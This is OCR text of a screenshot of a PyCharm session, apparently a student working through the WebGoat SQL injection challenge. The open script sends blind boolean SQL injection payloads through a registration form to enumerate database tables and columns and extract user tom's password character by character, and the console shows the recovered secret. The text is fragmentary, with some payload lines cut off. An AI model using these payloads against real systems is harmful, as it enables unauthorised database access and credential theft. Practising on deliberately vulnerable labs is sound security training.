 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p3.py
Download p3.py
p3 Git(G):
项目
p2.py p3.py re.py
MyWebGoat
SecTools - 副本
srs-4.0-r2
venv library 根
Videos
wanan
WebGoat
WebGoat-develop
WeChat Files
保存的图片
浏览器下载
齐鲁工大鲁科院教字〔2022〕115号-教务处
9FC20B9E98EA98B4A35E6223041A5EF94
cacert.der
Docker Desktop Installer.exe
lal_v0.30.1_arm64.zip
lal_v0.30.1_windows.zip
Livehime-Win-beta-4.27.5.4010-x64.exe
OBS-Studio-28.0.1-Full-Installer-x64.exe
p1.py
p2.py
p3.py
srs-4.0-r2.zip
SRS-Windows-x86_64-5.0.19-setup.exe
wt.bat
关键词4K图下载器.exe
浏览器下载.7z
齐鲁工大鲁科院教字〔2022〕115号-教务处
SkyMirror 穹镜
临时文件和控制台
3 18 28
10 ""
11
12 ue:
13 1
14 c in range(32,127):
15 # 数据库
16 # payload =  f"' or CASE substr((select group_concat(schema_name) from INFORMATION_SCHEMA.SCHEMATA),{i},1) WHEN '{chr(c)}' THEN true ELSE false
17 # 表
18 payload = f"' or CASE substr((select group_concat(table_name) from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA='123456'),{i},1) WHEN '{chr(c)}
19
20 payload = f"' or CASE substr((select group_concat(column_name) from INFORMATION_SCHEMA.columns where TABLE_NAME='SQL_CHALLENGE_USERS'),{i},1) W
21 payload = f"' or CASE substr((select password from SQL_CHALLENGE_USERS where userid='tom'),{i},1) WHEN '{chr(c)}' THEN true ELSE false END-- "
22 data = {
23 "username_reg":{payload},
24 "email_reg":"11%4011.com",
25 "password_reg":"1",
26 "confirm_password_reg":"1"
27 }
28 r = requests.put(url=url,headers=header,data=data)
29 if "already" in r.text:
30 passwd += chr(c)
31 print(passwd)
while True for c in range(32,127)
运行: p3
thisisasecretf
thisisasecretfo
thisisasecretfor
thisisasecretfort
thisisasecretforto
thisisasecretfortom
thisisasecretfortomo
thisisasecretfortomon
thisisasecretfortomonl
thisisasecretfortomonly
thisisasecretfortomonly
项目
提交
拉取请求
Bookmarks
结构
数据库
SciView
通知
远程主机
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\CVE-2017-12617 // <项目>\MyWebGoat // <项目>\Shiro-721 // <项目>\micro_service_seclab-main // 配置... (今天 18:08) <无默认服务器> 19:9 CRLF UTF-8 4 个空格 Python 3.7 (Download) develop